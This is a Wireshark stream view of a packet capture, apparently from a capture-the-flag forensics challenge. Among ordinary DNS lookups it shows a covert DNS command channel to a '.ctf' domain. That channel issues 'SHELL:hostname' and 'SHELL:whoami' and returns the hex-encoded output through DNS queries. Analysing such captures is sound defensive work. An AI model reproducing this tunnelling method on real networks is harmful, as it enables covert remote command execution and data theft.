 Wireshark · Follow UDP Stream (udp.stream eq 9) · portobello53.pcapng
.............login5.spotify.com..................dl.delivery.mp        microsoft.com..(...............pull-f5-
tt01.fcdn.us.tiktokv.com../...............pull-f5-tt01.fcdn.us.tiktokv.com../..Y...........
474f415453.wpad.ctf.....Y...........
474f415453.wpad.ctf..............,....NO.............k...........e2ro.com..
..............
474f415453.wpad.ctf......k...........e2ro.com..
.............F.ns-1269     awsdns-30.org..awsdns-hostmaster.amazon......... ......u...Q.............
474f415453.wpad.ctf..............,....NO............{...........
474f415453.wpad.ctf.....{...........
474f415453.wpad.ctf..............,....NO............Q...........
474f415453.wpad.ctf.....Q...........
474f415453.wpad.ctf..............,....NO............ ............api.apple-cloudkit.com......<..........
474f415453.wpad.ctf......<..........
474f415453.wpad.ctf..............,....NO............Qv...........googletagservices.com.................
474f415453.wpad.ctf.................
474f415453.wpad.ctf..............,....SHELL:hostname.C...........027666742d7365637572652d7661756c742e7972722e636f7270.echo
474f415453.wpad.ctf......C...........027666742d7365637572652d7661756c742e7972722e636f7270.echo
474f415453.wpad.ctf..............,....OK.............X..........
474f415453.wpad.ctf......X..........
474f415453.wpad.ctf..............,....NO............}>..........
474f415453.wpad.ctf.....}>..........
474f415453.wpad.ctf..............,....NO.........................1.nflxso.net......3..........
474f415453.wpad.ctf......3..........
474f415453.wpad.ctf..............,....NO............qP...........commnat-main-gc.ess.apple.com..f..............
474f415453.wpad.ctf.................
474f415453.wpad.ctf..............,....NO........................
474f415453.wpad.ctf.................
474f415453.wpad.ctf..............,....NO............t............stags.bluekai.com.....t............stags.bluekai.com.....
............xp.itunes-apple.com.akadns.net..
..
............xp.itunes-apple.com.akadns.net..
...............xp.apple.com.edgekey.'.<......R....e17437.dsct
akamaiedge.'.f.........4.n0dsct.k
hostmaster.akamai.com.be..................O[..........
474f415453.wpad.ctf.....O[..........
474f415453.wpad.ctf..............,....SHELL:whoami...............0.726f7369652e6d65796572.echo
474f415453.wpad.ctf..................0.726f7369652e6d65796572.echo
474f415453.wpad.ctf..............,....OK.............k..........
474f415453.wpad.ctf......k..........
474f415453.wpad.ctf..............,....NO.........................nr-data.net.................
474f415453.wpad.ctf.................
474f415453.wpad.ctf..............,....NO............(...........
474f415453.wpad.ctf.....(...........
474f415453.wpad.ctf..............,....NO.............0...........tiktokv.com.......0...........tiktokv.com................
8.a9-66.akam.net.
hostmaster.akamai..];NC....... .    :.... .0..........
474f415453.wpad.ctf......0..........
474f415453.wpad.ctf..............,....NO............a_...........windows.net.....p...........
164 client pkts, 147 server pkts, 277 turns.
Entire conversation (25kB) Show data as ASCII Stream 9
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help